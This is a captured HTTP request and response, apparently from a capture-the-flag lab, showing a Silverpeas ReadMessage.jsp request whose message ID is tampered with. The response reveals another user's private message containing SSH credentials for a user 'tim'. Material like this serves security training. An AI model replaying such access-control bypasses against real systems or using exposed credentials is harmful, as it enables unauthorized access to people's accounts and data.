 Request
Pretty Raw Hex
\n
1 GET /silverpeas/RSILVERMAIL/jsp/ReadMessage.jsp?ID=6 HTTP/1.1
2 Host: 10.10.149.107:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.149.107:8080/silverpeas/RSILVERMAIL/jsp/Main
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=V0qEm7Q9dD51TZWmAopXqanDKPdaguzi3fY1JZEL.ebabc79c6d2a; defaultDomain=0; svpLogin=
scr1ptkiddy
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
143
144 <span class="label">
From :
</span>
145
146 Administrateur
147 </div>
148 <div class="date">
12/13/2023
</div>
149 </div>
150
151 <div class="source">
<span class="label">
Source :
</span>
152 Notification manuelle
</div>
153
154
155 <div class="content-notification rich-content">
156 Message:<div style="padding=10px 0 10px 0;">
<br/>
<div style="background-color:#FFF9D7; border:1px solid #E2C822;
padding:5px; width:600px;">
<p>
Dude how do you always forget the SSH password? Use a
password manager and quit using your silly sticky
notes.&nbsp;
</p>
<p>
Username: tim
</p>
<p>
Password:&nbsp;cm0nt!md0ntf0rg3tth!spa$$w0rdagainlol
</p>
</div>
<br/>
</div>
<!--BEFORE_MESSAGE_FOOTER--><!--AFTER_MESSAGE_FOOTER-->
157 </div>
158
159
160
161